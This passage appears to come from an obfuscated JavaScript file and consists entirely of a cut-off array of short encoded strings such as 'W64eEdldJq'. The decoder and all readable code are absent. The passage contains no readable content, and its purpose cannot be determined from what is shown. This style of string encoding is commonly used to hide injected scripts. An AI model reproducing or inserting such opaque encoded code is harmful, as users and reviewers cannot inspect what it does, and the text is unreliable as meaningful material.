krWOm','hmothmoFWRS','W64eEdldJq','W4JdMc/cTCo/','W5OliMrx','WOvhF8kfWPm','j1ldTZFcLa','jJtcOmoIW7u','mmoIm8oGWQu','dSocWOzjvW','kmkQW5vWxG','uSkkWRddLL4','WQbLxmkNWOe','W4dcMmoXW5RcTG','WOHGDmkPWPi','W40QcLS4','WRlcJmoFWQCm','WRaXWQtdG8oq','W6lcICoAW7FcPG','WQRcO8oSF3m','CSogW58cka','p3CZq8ok','W64fyYldIW','d2xdVhvH','dha3yCoK','cComhmovWRa','WP1SDSkWWPS','WRO8W6yRW5G','W7KjFJBdGa','pCo/W6vnWQC','q05diXy','btVdR8k5WOu','A8kcWRldUgO','iqDMWPRcKa','WOZcOL19W4a','WRVdOgOFha','WRSJvhik','WRO2WQ7dK8oy','nLejWQbx','cCkfW61wya','W7pdG8o5WQNcQW','WRmjBN5c','WPCbWPxdJCoS','f1q4ySob','tmo6FSoRW5i','W4xdHtjylq','WQVcU0DRWRW','bZldPrlcJW','WQBcGmkgo3q','WRpcM8krpg4','Fmo4W6uYWP8','bvldHs/cOa','WQjsECkUaq','mYFdJCkaWQq','WQmIWQZdImom','DCoOWQuLWRm','mJ3dQSkWWOC','W5rYWPSlba','W6lcN8ohW7tcTG','WOHwW7NdQxu','WPKlWQ4vlG','l8kFW5r3WPK','W5RdPmktWQCY','WQZdQYC+ka','W6/dV8oVWP/cHW','smk4WPGaW5K','W4noACoxCq','W7VdTfzygW','WQXCWPi0iW','W7JdKSo1tSkN','W5hdPSkFWQ8V','oSkEu8o+WPK','q0zIfHy','WQWNt1rM','d8oSkSo3WOe','lJVdKG7cRa','A8kFWRddMwm','ddDMvbq','WQVcGmkWx1K','WPOsWQ0bpa','W7hdLCkzvmoe','zITlWRGv','WROVWQVcOSkS','WQ3cJmomWQOj','W64HtL5c','W7hcMSoAW6RcSW','pSkQW416xa','WR/cOSo8rN8','WQKKWRBdLCop','aXjCssG','f3pdSxLJ','cstdOmkNWPy','g3ddRMnZ','WR/dIxHKjq','W5ZcVmojW7RdUq','n8k6W5rKrG','iCoYamoEWPG','WQtdLqi/oq','ld0EqqG','pSoNW7fqWRG','W6WkysBdLG','W7TSseb9','laarWPzW','mmoZgmo7WPW','pmolpSoSWQi','z8olWO4IWO8','jmk4WO1Irq','WRLcymkHaq','nWmCWPT+','ofivWRnf','WRtcO8kgAgC','W4rPtG/dHa','W5xdO8khWQ0b','nZBdStlcNG','Cmo7W7S3ia','hrFdH8kAWO8','pCkZW5P0qa','kCkOW5fHwa','uSkIWQCbW7e','w0XxpGa','c2tdS2r0','gZVcTCoLW64','W5vDC2Ww','W7SeEJddLG','W77cJCovW7dcSa','WO3cTxexxa','WOKMWOFcT8ou','gCojbmolWRe','bfulBqa','W5RcNCk4WOWM','sLbOkHi','WOWpFCkIW7S','s8oAWPiGW7a','W7/dNCksWRmM','whDKpbu','WPSJW64mW4C','WPpcS0D9W7m','ddxdQblcNa','W6dcV8oYW6FdUG','ESkFW5ddN2G','g8o/pmo6WOG','WOhcOSkEqqG','W40IqWFdUa','W7pdINKSEq','smodW4Cqkq','W5WMfua/','W6SDzsRdJW','WQFcSLrOW4C','WQZdQYC6mq','daGXW791','W5ldGLZcR8oD','WPKsWOJdVmog','W6JdLmkqs8ov','a3e4vCoK','W5VdOmkFWQiH','bMFdP2zZ','W6WrwtJdJW','uSkUw8o9W5i','W6FdUWRcT8oJ','bCkyWOf0Ba','W5dcOSkECCoL','ctxdSmk1WOy','WOvcW7RdHu8','lmk9W5r6qa','WPGdE3vy','WQ3dJxe6oG','oaf4WOpcNW','W6tdHIJcRSoO','aCosaSogWR8','oGZdVCkaWQi','W67dSJuNmG','W50/bem6','WOfdECkfWPa','WODxxSkeWPW','WQDxW4xdRKK','f8o1g8ohWR8','W67dTmo2WOdcLW','eszHtXm','hbrDWOpcOq','WPObCr1/','WOvwW4BdPgi','W6GtAsBdMG','WRxdRMtcVCo/','cZVcOCoCW7a','WRNcGmorWRyt','W4ddVmktWQGQ','W7ddI3uNDW','W6JdH8kfvSoa','WQa4sw0w','W7/dI2m6yG','r0nfmbu','WPHYAmkUWPG','W6BdICkfsSoo','W4NdQY/cL8of','W79bWOFdL2O','fr/dIs3cHq','W6VcMSoAW7NcTq','gsFdHCkeWOK','W5RdQ8kEWQOG','iHLMWP7cLW','adtcI8oAW5e','oSorACozWQe','W7apAYpdMa','W6xdHSkfrSoz','dCoNW4fXWRW','pLmrWQDu','oanMWQFcVW','W7pcQCo0W6ldUa','W4CDp2OL','WQaUW70MW4q','vujunWe','mtaMzCoJ','WRyUWQRdJSow','WO1bsmkTWRO','WPSaWONdH8oU','W4xdHdHBaG','k13dOfj9','W6rAWRWznW','qSk1WOiqW4y','WQJcGSkAohK','W5ldOdddH8oq','WOOrWP7dLSoL','WOigWOZdHSoY','W4BdGsPndW','W5bglMyN','mrNdRZlcNa','WRlcG8oEWQez','WPdcGCoYvfa','EqhcGCo2W7m','cdZdRCkGWPy','W6JdIs3cUCo8','WORcVSoFwMy','iSk8W498rq','ffldOatcRG','d2VdVwz2','WRRcM8oAWQew','cXxcLSo/W7i','WPysCNjg','W67cNSoCW7lcRq','pmk1WO1Prq','W5znW4SJha','ASkrWOu3W4K','WQPxW4ddLeK','WPaFWQiwlG','qSkMWPGzW4C','gCovW5b3WOe','ASoZWO0YWRm','WPJdUhmmwa','aZJcLmoVW4K','nXaDWQbz','WP5sW67dV34','WO7cULrMW4O','mSk7WOH2wW','WQ7dRJ8+ma','WQFcLCosWQOF','axRdTMPG','iCk7WP1Rxq','W5P4WRGzeq','W47cNCozWPpcTW','sg5qWPRcLG','dmoJmCo9WOm','WOC8CgSB','WQ/cRmo2t3q','WOWwB3bq','W47dNrvTmG','A8olWO4DWPe','eCoYk8oLWPu','W7/dLSkfWPSQ','mhiWWR5j','WRtcKSonWQGv','u8oEW5SBiG','W7NcLCowW7ldSG','W7FdIwSTEW','WRFdQY8Gna','mq4wWODX','rmkIzCoDWPm','WQ0VWQtdKmog','geK3C8of','W5PIW7uGlG','WQa5tWOt','W5JdNsjgmW','WQZdUu8WmG','rSoAW4OApG','WPjbW6ldVxq','W7xdLSkfWPOM','i8k/WPrTsW','c27dOhb2','W6/dLCk5DSol','W4X8BYJcOG','W7dcQK1FW5O','ymoXa8oyWQi','cXhcMCo4W6y','WRbJW4ZdSLq','WR7dR2Kaaa','kCkIW4f4vW','iSofbmoyWQS','WOqkWQ8tlG','aWpcMSo+W70','WPVcLmk1dKq','bq/cQ8oJW68','W6hdMCkrq8oP','rmkFW55RWQe','W7xdUJBcJSoS','W6pdKMePDG','WPWDWP7dJCoG','htimWRD7','WPeJWPZdSSo6','tSoDW5WFjW','oCo8W71aWQi','W7xcJSowW6VcOa','W4ddU8kEWQOS','WP19WQiHla','d3/dNejs','bmoOmmoSWPi','dZj9tqm','x8ouW4aRsG','WPmFWQmglq','WRJcV8kfBwa','WPNdNsa6fq','WP05W7qRW5u','W4fCWPSykq','n8ktW6XIEq','sCk2WOqzW5y','m8o2W7nsWQy','W5pdJ1VcPSoD','W6tdUbjXgW','g8kPWOLkCa','WRldHmo3Cwy','W43dQmo3qqv/WROWumoIy2u','pSkTWO5GxG','W5ldP8o0WOdcSW','WQWRzNH8','A8okWO8zWPS','WQSHs0C0','WQ4IWQ7dKSoa','W7NdNSoUW4Cb','WOmAsuO6','WQhcTCkczwa','WOHAW67dSNi','WQ7cOef0W5K','WQNcMmoAWQyV','iSk9WPDHsW','WOmAz3rr','b8oPnSoVWP0','W4HEWOalla','vCoDW5KkiW','WOLYW5RcIuG','W7JdLw4Yza','uCoAW7K5ka','W6xcVmoPW6VdPG','WR3cRCoYBfa','W5JdTCo0WQZcIG','WPaBWRupiG','iSkPWP1Jtq','WRxcHSoZWQyz','WQhcQCoIwN0','a8oVm8o1WOq','W7DDWRSCjq','W43dNMxcJ8o7','dt/dRWNcIq','WP9NCSkHyW','W6nrWOn0aG','W47dMKJcSmoc','WOtcS1v7W4u','maXRWOdcLa','W5rgWPOuiG','pSk8WPv2tq','C8kPW4f2jq','tCk3WOqBW5O','WPtcJ8okF3K','wfTlkXu','WR3dRsiYmW','WROQr24v','W43cG8ofW7/cQG','axRdVNzZ','WRpdV8kGhLO','WO9uW6BdRNu','WOWMWPiLW6W','lcnWWRTu','c0CZECoD','xmohW50Dnq','W7mmAYJdMq','WQnHqSkfWOW','W5JdPmknWQiP','WPaeWPBdLCoM','dHddLqRcQa','itJcRSoJWOC','jXb9WOVcTW','WRuMW7yPW4q','bGtcLmoIW7i','W5ldNJfkla','DCohWOqgWPC','WPaeWPtdJSoZ','W5O8DKbc','WQNcImoKWQv1','W7KFEJtdLG','W5rWwSkufW','WRChWP83cq','u8oYWRW0WQq','W4OYgeSG','WQRcQhrEW5u','W5y+d0WT','esLKsXa','WQ1eECkRgW','W7/cV8o2W6hdRa','W57dSmkAWR07','BCkFWRVdTNm','W6xcJSofW4lcOG','jW/dQCkSWRG','W4X0WROwda','eCoHfmoAWQi','W6JdM8kfsCoA','a8o1oSolWPK','zCowWOeyWPG','WQu2zx1l','WQxcT8kuBwG','W5PgWPGFoW','W5vDvg0v','W57cN8oVWOBdVq','W6j8EsBcOG','WPWcWRCaiW','WQOJs3mo','imoEW5D8ua','jCk0W4rTqG','WRrxD8kPeG','W57dTmkyWQeO','WQRcS8kojKu','c23dPMv5','WODbW77dVMO','kHyFWOjG','WPVcOKTWW5m','ctRdVGhcGq','W5ZdLuZcO8oa','vmozW4eCia','WPGhz3HE','pSk3W4L4tq','WRalau84','WO3cRLuaW4q','jmk5WOPNrG','WO1gW6ddKum','WQddGhithW','W4DPW6iX','WQaMtxyo','uCkPWQNdPKS','WQGHtwKy','W5xdHutcRSol','WR1IW6VdSuK','iIzaFqK','oNO0WODc','WPxcMCkWhM0','W7ldPSoOWOhcNa','yJaIz8ox','vfHpsw0','WP7dJL4Elq','WOhcLmk9teC','W4ldIepcOSoA','WQ/cMmonWOuc','WPVdO2GLbW','W5ZcLCkiW4VdSa','u8k8WPSnW4O','W4JdN8kxtv8','WOuEWPD8rG','W6DdW4Gdaq','WQKwE0b9','EdrvWRev','W51PW5uodW','gNpdQwD4','WPrSuuf3','ireXWPzU','fSozb8ohWRa','WPueWRKwmq','W7RdPmo1WP3cSa','W41rWO8EnW','WOpdPqBcTCoF','W7hdQxCiEa','W4pdQg1nzW','W7NdNqBcV8o5','WPnlBCkOhW','l8oDW71sWRm','WPPLzCkJWOa','WQNcRSoTrNW','vSk5WPWiW4W','W5qIg0u/','WQtcLCkrjMu','W4pcG8ovW5ZdPG','WQ87Bh93','WOL8Dmkmda','uSk/CSoSWRC','W7f4W5mxmW','pSo+fSo1WRe','WO4qWQ4Fdq','WQLGW4xdGMS','fgVdVhrI','WPNcT1zRW4i','eh3dTgHI','W6lcPmo8W6hdVq','nI/dTblcVq','m1GhWR5f','mI/dIIxcUq','vmk8WR81W7O','v8oyW5KreW','fZ/dTrNcGG','WRdcNMSjWRW','xMzGpaS','WPhdOa4dma','WOeaWO3dHSoZ','lmkZW4fZrW','W5ldNwRcOSoe','WPr2y8k0gq','yf1XgXC','CSovWPexWPi','zXXdWQiy','W6xcUcHQmG','W4ddPmk0yCop','WRpcH8kBkxy','dCozhSobWRW','WP5Ny8kOWOW','WPFdGwXXaa','rCkHWPCzW4K','W4hdJa/cQmkf','W4BdGZ9iia','WPWgWOpdH8oG','WPRcQvb6W5C','WOihWRatoG','bHb0WPuY','ExhdVa9A','W7xdI8kexSoA','i1eiWQfl','WRbfB8kUdq','jmk4WPrWua','W6pdJJFcISo8','m8oGW6vlWRu','amkLWQ1wEW','W7zoW4qmfW','ea50xam','WR7cK8kMx1K','lmkTWQTNsG','gctdSmkYWO8','nSoadCopWQG','WRNdTxmFhW','gtpdVmkMWPG','BCkwWRFdOh0','W4CXcfaV','WOfUzmk7WRG','CSk1WOFdR1q','W5TaWP4doa','W7xdNKdcOSoM','C8kFWQ3dV2O','WPBcQLvZW4m','f1O/y8oE','W4FdV8kHbeq','W7xdNtxcU8oI','W4GmEtpdOG','gaH5WQNcGW','cZhdQ8k2WOO','qCk1WPKpW50','W7pdISkFvmoz','lIzinwK','ACkFWQFdVhq','BmoGWR8dWPS','WPy2WQiDoG','g8oscSolWQK','W4ddHsZdG8oG','WOJcOCkonKu','BY1HyZ4','WOSJBr8t','cSougCofWRS','amoheCoyWR4','kmkYW455rq','WQT4W5VdSMC','WRdcTmkCCgm','W4/dQsxcRCok','WORdLKf4W78','rYHVWQqR','W5q8bK8N','WR/dTh8nea','WRFcOmoFCge','W4O7kh1x','W4eSWOf0da','cX/dGmkgWRi','W7BcKCobW7FcRq','W7NdOdreaW','WQJcTSosWOu1','WRqGWQ3dNCoj','WQJcJ8oUwv8','k8oNiSovWRe','cgddThLH','dvSOE8oF','W79yW4Kiea','WQRcHSkinxW','CmkuWRNdS2q','mHaoWOHI','W5zOW5yGoW','nImQWRDT','W7ueBJBdIq','fSofFmo8WQi','WQ4Luwrl','WOBcOKnXW4C','W5BdG0KTCq','WROqWRiZba','rCoDWP8qmG','WQTlwSkvlq','W7ddSSo/WPhcLG','nCk8W5aBEG','WPCqW5KZW5y','WQ89vSk8nW','W4tdUu4qxa','W64OEWZdIG','oNS9B8oB','WORcVub3W4C','c3/dRxHU','dHddQqRcOG','meCsWQDi','dgVdPxf9','WRBcUSkyDw8','cGCZW7Xu','uSkhWRWlW5y','W53cImovWOBdMa','WQTvBmkRca','W6mRBbxdGW','W7dcVwLxW4G','WRFcVSkgBw8','uSoPWRL/WRq','WPioWRxdK8oT','W5tcGCo+W57cKa','W6xcR8oSW6/dSq','WRpcMCkroN8','dczVsH4','j18DWQLr','dtVdOSkYWOG','B8onWPL/WP0','kCkYW5z5xG','W4mnFYpdQq','WQ7cVmkbmgy','WO/cQLrOW5K','yHPUWPSX','tCo9WQBdTqK','WQ3cLSkno2a','W7JdU8oQWP/cIq','WOv/FCkOWPe','WOyeWR0gmG','WPZcPmofW4FdMW','as9NWOZcVG','W63dV8oJWOlcNW','kr8lWPv0','W5ddQSkCWQiJ','s8opW70qW64','WPJdG1ygFG','W7ddTSoWWORcHa','A1foeqC','v8ocW5KclW','WPRcL8kBu0C','BJDwWQuk','xL9fma0','s8khWPddNLq','WPVcRLvLW50','W7SryZhdIa','W75oW5qDgW','W5mQfvK+','WPn8W7FdPmoF','EZ5dWRGY','W44KyqNdMq','y8kSWRScW5G','sbPWW7Tg','C8ocWOGlWP8','hJtdQCkKWPq','mc/dQbRcMa','W5xdTfyTdG','WPOEaXtdPa','WOpdPsZcGCoV','bJzZWR4i','fdddPW7cLq','WPH8rCkpWRS','mvWsWRTk','k23dL05c','nSoOW7rHWPy','WOhdH8oRtfW','WRifChXX','WQuvvga1','vmoeWR8FWQu','W6tcRv5Kjq','ibPYWOVcLG','ffOYBSoh','W6bgW5OdhW','W5X5W6mMaa','WRxcL8oeWPCD','W6aFBcFdHq','WPqkWPRdGSoG','lXNdGc/cMa','ESkaWQBdOx0','D0C1vmob','WQGXWQtdM8oi','WPrfu8kqhG','W68MEsZdOG','fcX3qWK','WRW7vMex','WRtcN8kppNm','cZhdSGFcGa','WQxcLmkBrvq','W5VcVSoiW47dOW','tHy0WRW1','ruDEoHq','WR8Xxgum','WPG8WRC1oG','W5pcN8oKW6FdMG','nSk7W45+wW','WRtcNmkmiN0','sCozW5Ojpq','drJcJSoZW7u','WOTWymk9WOW','WP3dNfOZoa','WRG7WQFdKSoy','W6OKFYBdMa','lmo9W75cWQ4','W6OHkgrc','WPRcSmk0wwi','nH3dPYJcVW','jmkGW4DGwa','tSksWPusW7y','W7f1W7qbmW','dZddVSkxWQ4','u8ovW5OlmG','WRbEz8kFmq','W6BdGSkeq8oC','mvmgWQvt','W4/dVCktWR01','WPGNW4esrG','WOzvW7VdSNa','cJddQGFcIq','vHmiWPn3','WPRcULr0W4m','WQddGNOglW','WOHXEmk7WOe','W47dOmo4WRhcRa','fYXQWOjB','WOxdMIqKcq','WP0DWQKukG','nSk7W41XrG','ctldRSkUWOi','gdhdVWtcJa','W7fvW4yqeW','rufpiGe','W7RdMYNcT8oU','igmDWR1G','W67dISo6WRFcSq','gc7dSbNcJa','WOZcMCokr3u','W5hcTCodW5JdLW','W5FdPSocW5JcIW','gSoRlmo+WOy','umklWRddO3e','W6ZdJ8kCrCo/','q1Pbiae','WP7cSmo4WOup','A8k4e8kaWRG','sejUary','nW4FWOz2','nrBdSCkdWOK','ffu0Emom','W4PyWPaCiG','WRLvECk+hW','W7LaW5urea','WPv5W4FdVMW','WQRcVmo+sgG','WO8ay3jw','WR7dUhejkW','brpcGCkBW74','mmotW6e2mG','W5RdLSkNWQqM','WOFcV8kIrem','W6muzdtdIG','nGj3WONcLW','CSk8WRyqW7O','f2pdO259','W7hdMhyUzG','WRaUzvXR','kWLQWP/cLq','brdcLSoZW7C','bSoToSoMWOe','lGqAWOHV','W7hcO8o1W6BdUa','W5pdHtzyka','oSk1W4jLrq','EJ9tWRWn','mbfKWPNcNa','v1ftjXC','WOZdV3mViG','WOusFgC5','W4FdRKuAlW','WReOWONdUSoB','WO8FmfWL','eCoikmonWR4','o8k9W4HJvG','EqFdJw5X','W6JcV8oZW7hdOq','WPGyDWHz','W59DW4yCfW','FmoLs8o4WPm','aJzYEXy','paL3WPdcHa','WRhcOCoywvq','edRdQaxcGW','W4OepMya','WQRcHCojWRaF','k1SgWQfi','WQy2vMSj','jCoJhmo8WQG','W7/dQCoSWPhcKa','WRGVWR/dNmog','W7WLWRddMSoH','bYVdPSkYWPC','D8kjWQVdTMK','W67dNmowWRxcNq','rCkBWPSAW7W','W6/cI8ozW7/cVq','esxdVaJcJa','W6JcU8o9W5FcSa','W4dcG8oGWPpdPG','WQNdR04moa','W7eDycxdJq','sCobW5etka','ca/cImo3W6O','ASkBWQOzW4K','W6BcVmo1W7ZdUW','WQVcVCoGuxi','WORcKSoaW6VcIW','kmoPW71lWRS','wSknFCo8WQK','jSonfSowWPO','W7tcKmohW6VcTa','tmkbBmo/WRq','W6hdG8kBvmoz','tSoCW5eBlW','a33dRwzU','W7tcVmo3W63dRG','ksuDWQBcTW','evC6z8oa','zcfjWQyE','W5yZW6uTW6W','j8kLW4v8vW','WOX2uCkCea','W6/dH27cGCog','WPpcGKu5cq','WRBcNCkSpLO','W6ddRCkHDSo/','W6/dGxaSCG','WQjBFmk4fG','W4/dRq3cRSoo','i0CsWQfq','W5GYbfO6','q8kGWOqoW4S','WQWwWRyFkW','WOX6D8k6WPq','WQtcPSkzzwi','WRZcSSoTt2G','W7tdOdddH8or','WO/cLZivca','WQ/dN8o8fH4','xIHvWPyz','v21xacW','W7ddOmkEESoV','oHRcHSk5WQm','WR4VW4znW60','W487dLmR','WPL2g8kUfa','W6RcH8ohW7JdNW','a0CWzCoz','W4hcV8oGW7VdMq','W5xdJKZcSCoi','d8oYjmo6WPu','WPjSzhvx','xmkeWOqXW7a','WRayleOv','ftFdU8k7WPa','rmk2WOKrW4K','W7HdW5ODfq','odfaFa0','D3blfYy','WQy+WQNdSG','ue5poWi','WQGdwuuL','nNafC8o/','j8o1W7jEWPK','zCkJWPVdHvm','A8knWQtdUeG','W5m4gf4U','oSoEW6PYCW','W6ZdLheLDW','D8klWQNdSwi','W7JdMMtcVmo8','W7TBW5mxfW','u1TujHu','WPRcSColWQib','mbz0WPVcNq','r8k2WPKtW4W','WRFcO8koA3q','tmkNWRxdVhu','WRXNFCkLW7S','WRFcRCoGwhu','W4hdNW/cSCkf','W6dcMSoqW4JcSG','AmohWOaDWOm','d8oSaSoiWQm','W6tcQSoVW6VdVa','p00DWRnm','W5y+h1eP','nXmCW7Xz','nXbRWPVcGq','W5NdNeFcV8oh','W7tdJJtcM8oo','bSkGWRrVCW','W77cPmofW6RdMq','jajRyWm','yJnCWRqF','ftZdVCkMWPi','W6SSWPP0nG','WOqlWP7dLmoT','WRzxz8k2yW','W4ldV8kSvmoV','W4xdVZXNoW','W6tdPCkzrCoe','W4aqCuKs','WRaLhf0G','acL9qGq','du0YFmod','zmozWOWtWOm','W6qnBZxdIa','bHPrWQOi','W6hdNwS5Bq','DhbGhty','WONdImoSW4hdPa','W7TIW7qoiG','WOi9zXaD','W5veWPCmlG','lrFdHSkt','WPjvW6hdTwG','d27dOhv+','WR3cKSknnM8','W7zhW7CSoa','W5r8B8klfG','WRxcTSkjAeG','W5uxwqxdIq','BtPqWROi','ymowo8oFWPW','sCk6WP4qW5a','WRlcICohWQ0x','W7XHW58rjG','W6tdVCoUWPdcKa','brFdM8kBWPG','d3SYy8kG','WQKHxg8A','d8o6imkIWRa','WQS4t34k','WQFcIColWRit','W5hdUSkFWQqP','p8kMW5P5ra','rCk2WOirW5i','WRFcQmkmD20','W6xcJ8odW7pcOG','btzZrrm','WPKdCgPD','W6RcN8kiW4VdOa','W7JdKxqTza','j8oYW79EWQi','WQVdQ2GPlW','WQ3cO8o2vNK','WPSmWPVdUmoz','kvudwmox','WQddTg4ohW','WPBdN2myea','W6fUuSkfWOm','WQ8+W7iGW4q','WRddOxasdW','rSkjsSolWRq','W7VdOCo+WORcIa','WPeAWQOtpG','WQj1D8orW7S','WR48vM0m','W4JdLYfcpa','WQBcGCosWRum','we5kiaa','WPXhW5unW5y','W4ldJ27cMSoF','WQPEE8k1eW','WRBcGSkSiwm','eCoQnCoIWOe','WRJcTSkFDxq','WQ85WQpdISof','hmouW6jOWRm','wI15WPyD','WQVcI8kBp3e','WRfFEmk9cq','ymkTWO7dOfi','B8k6WRWuW5W','W6ZcNmoEW7tcVa','W4yKcKmf','W6VdNmojWQBcNq','pCoEW618qa','WQvgkgCp','WP3cH8oFCeu','WQJdJHKUaG','WQ7cVSoJtMG','WOjEW6VdTh4','W7XvWQOdEa','e8ouW5L/WOa','WQu2reTI','WPBcSmkoBxm','o8kPWO9HvW','W5uEWQxdJCov','WP3cOCkAaxW','fIrhWRRcSW','W6FdGNKIya','WQNcVCo1t3W','W6hdTWzOgq','WRVcUCkzzNa','xmovW4WCmW','W7FdGCkcxmok','W6G+cfKj','W5hdMsHrpW','fcrJqri','iCkQW4XCEG','W4W6hfa5','yJvqWRWj','W4/dT8oYW6VcNW','cY50sr4','bSkQW4rbvq','WQJdSsmMiW','ec7dSGJcGG','WRFcLMbxW6O','W47cT8ktpCop','W6xcV8o+W6BdTa','W4JcUbLFba','f8oOlSo4WPG','WPGFWQOflq','WOyUtub3','WPddRd8yja','gKGKFmof','WRRcGmkmmg4','W4ZcQ8owW6/cOG','WQVdOv8+eW','CSoOWQ3dS0q','WPtcOuDrW5e','lhddP2Ps','cmkQWQf8rW','mHddIrlcGq','CSkcWRxdSga','WO8QDcNdQq','W4tdPCknWQ4X','rub0fW8','W6VcN8owW7xcOW','WPKzWRekpW','WPP2ySk5WOu','W7xcKCogW7pcVq','WOThW78aW4O','e23dSMPY','WOZcRCoXWQWT','WPldSIWNia','j8o7W6nnWRm','lf8dvmoO','W4FcH8kAnbK','W7ioycFdNq','W6JdOSk5xSoL','WOWmW4SmW5y','W4tdP8kfWQ0O','euqhWR9w','WRFdUNmBbG','W7hdO8oyWPBcMW','WOCAyNXh','WQtcOSkDENy','WQCYWQmErG','W4aGWRZcT8oR','WPpdLca5wG','oGfKWO/cMW','W4pdQ8kEWRSZ','tSkttCoQWRy','W7ddHCkruCoj','WRjfD8kWfW','W7LuW5KDga','WPFcPSkVruG','WQHzW7/dL3u','WRCYtgeB','WOqwtwL9','bHhcJSogW5m','WRLjz8kZaq','W4fezSkZDG','W7BdLSkEvmoC','W6DKWRaOfW','cmkdWOvlja','WRBdUICTiW','W7xdJNyIBq','WRKXW44eW5K','W53cQ8o0W7tcVG','WOCsWO7dKCoL','prqjWOb/','W49nWPeziW','lgW7E8oU','W6tdVvqrvG','j8oooSoiWOK','W7xdK30MEq','WPqlAgjd','W6ZdMmkcsSoE','cGrKAWW','umoeW7auW7G','W6iEzcBdLG','gtNdPCkXWPG','W6ygEIJdGa','W6nEW74pEa','g8o3k8oVWOy','gCoDaCogWQ8','WOXCW6pdShe','pCoPW6zCWRe','axddRg5U','W5NdMcPoka','W6xdMbLagq','xvHtmqK','WPdcNmksfem','WPn2zCkloW','WOBcV8kVauC','omkVWOfYtG','WPCtWO/dLmo7','W4H0WQeYcW','WRnPWPxdTmoe','E8oZe8o5WRq','W6BcI8oGW6ZdUW','w0zDmra','WOudBhra','fJldRapcIW','WRtcOmklB2W','deyLF8oo','W7BcTLVdH8o7','CmktWRBdUgW','ASkKW4xdPMK','FffUgGq','WObjW7JdQwO','EmouWQ0FWOW','W5S5ceaI','W7/dPu3cRCoi','j8o8n8o/W4y','W7vlW5Gkha','W6yFFtldGa','i8oWfmolWOy','W5pdILpcQSoA','WRpdTuKmcW','WQHBFSkPoW','fstdUmkNWPa','erldVa/cNW','me4nWRnB','WR3cH8kQxeq','WQaXW4GQW6O','wLPlkWa','WRjbDmk7eW','eMJdOM97','bCoOcCo/WRa','W5z+W4aFia','ESoUWOyiWPu','BCksWRxdVxa','WPaeWQirha','WQxdVX5Vbq','rZ5mWP0E','W7KcFdRdHa','WPjAW6FdRNe','bHJdGCk8WOy','mg7dG2rV','axGOWQX3','yCknWQ7dVNe','W7fvWOuviW','WPvzW6tdT2a','W6PLW4aDfW','WQWdWRFdTCo7','W7ZdLxKMDa','W6tcOmoJW7JdVa','mhaxwmk2','lrhdUSkYWOO','W6lcJSo+W4VdOq','nmoMmmoKWPq','W5ldLW40fq','WRZcLmoxWRyl','mq/cLmoKW7e','WQmxANjv','lvZdTxrf','W5HdWPKajq','cSkHW41goG','eapcISoSW7y','WRRcK8krpwu','iCkcWPDZta','WPviW6ZdT3m','WQqRD0Oz','DSklWRxdTxe','W6BdHtVcTCoZ','W6n0WRbHtW','DSk+WP4VW7a','W4ddGCkhFmoe','gNauz8oG','at7cK8o9W7m','W6ldLvKgyG','WQyRAL17','smouW4CnmG','W6ldJWOYra','W7VcRmo2W7ddOW','WO3cNxzeW7S','W4dcTSoVW6ldOq','W5ldN8o9WRpcUW','WR7dUci9lq','bConh8ocWOC','WP1Dr28X','W4FdUf5fcq','nmocW7b5WR4','W7hcSSoOW6NdUq','khP/W4vO','WPFcQuzXW5e','zmoaWPiEWP4','WQbgBmkTfq','WPXjW4BdOLm','sffvpHy','WP4FWOJdLmoQ','W60yiway','W4VcMSoqW5BcVa','grrKrYG','WRy0WRtdVmoX','iW7dKI7cIa','WO4dWR8boG','WPyyWRCdjq','WOT9E8kUWPi','WPCkB35e','WRtcOCkCEwu','WR08WR7dKCol','W6PrWOyOeG','W67dIMWqzG','tSkoF8o/WR4','qSk7WOb4W5G','hL08F8oC','oc9FWQtcMq','WO7cNvnxW78','WQFcM2j9W4G','W6ldLSkWWQS3','pSkIW5P5wG','WRhcKCoyWQWl','W4/dOSkfWRmN','W6qIwqhdPa','WObEW6ldVwK','WRJdQSoTgxu','W4GLc0O0','oXeYWR1R','mx1WWPDt','bSoCaCoBWRW','gLpcNW9L','W6NdT8o2WO/cLq','WRC2WONdJmoV','lmo6W7PwWRO','WPtcM1jDW78','cYBdPqBcMW','WQqFWPyIlW','WQJcJ8oGuv8','WQyIWQRdOW','W67cJmozW7ZcOW','W4NdMetcRSob','W6WtDtJdLG','WR3cUSkcAxu','WRJcMmoYWO4O','bs1HtrC','W7PDW5uaaq','WQxcSCoYWQyU','f8opc8oeWQO','mHmBWOz0','W7/dMg4GDa','gZrNvXC','W7FdVCoOWPZcLa','WObzvmkYWOy','W6BcKSoAW67cRa','pbhdHCkTWPK','fqFcK8o0W6y','bLifWQLN','bSk9W4H0qa','WONcOu5IW54','W7/cV8oWW6ZdMa','WRmYWQRdLSoB','jCk6WO52tW','At9nWRq4','WRDBW7NdOKK','x8kbF8oPWQy','W5dcRCoMW7RcTq','bGHinwK','WPCuBMrq','ftZdSSkNWOm','bNi8WP8U','WPLjF8kwyW','WRNcPCoYwgG','W7xdHCo3WPBcLa','WPdcMmosWR0','WQ7dUWizca','WOT7DCkHWP4','W4JdKqVcISoV','bZNdQW3cNG','muBdR2PN','kdRdR8kEWRu','pSo+k8oVWOa','a2BdRNf1','pW8pWPb2','WPxcL0TaW4u','lSosW5zQWQi','W6ldMSkwxmoD','CCkuWQtdKKG','WPJcLePxW6y','W4pdOXrira','jmkOW5v/qa','E3PHiIO','W4/dNKhcSCox','WPmsWQ4spq','bZVcHSkxWO0','fMhdLG99','WQxcUCkkENC','xmogW5OmmW','W4/dNSoUWR0R','W5/dILhcVSoz','aaTXWRZcUW','WPrDW6tdO38','WPD9yCk9WPm','exH/WQ8V','W5ldSmknWQu2','g8oTfmo6WOe','cXNdGa7cNW','W4NdOIxcR8oX','c0GZwCo5','WPGiWOddNmoH','W7tdUf/cM8oX','W6NdHmkqsSog','W4KGaeSN','WOHkW63dRMu','W7RdSCovWPxcQG','W77dNMS1zW','W4ddLSkHW5i0','WPmxzhPf','u8kjy8o8WQ4','WO/cLCoTeLG','hGr2WO7cNW','WQeHWPikW7W','xmkbASo3WRS','W7dcQvv1W7e','WQPJFSkoWRy','WPusWQ/dQSoe','W7NdSNaKza','ExhcIKbz','WRidWOpdT8os','bCoIp8o+WRW','WRlcH8kxEu8','W7ykydJdJW','WQdcQmkhBgK','WRBdTcaZnq','W4frWOLAWRKEbtzNWQJdVSoc','WR8XWQtdKCoy','kmkZW5zSDq','kCk2WO9dBq','hmoRl8oGWPW','W6JdO8k4qSk3','W5pdR2RcPmo/','WRNcI8oFWRy0','ceRdS3bK','lW4xWPDW','W4pdI1/cRSox','pqrJWOBcGG','cZhdPqpcJW','Et1jWQqz','W7/dGmkEWOyP','W6ddKqxcVSoc','W6xdLha3EG','W43dK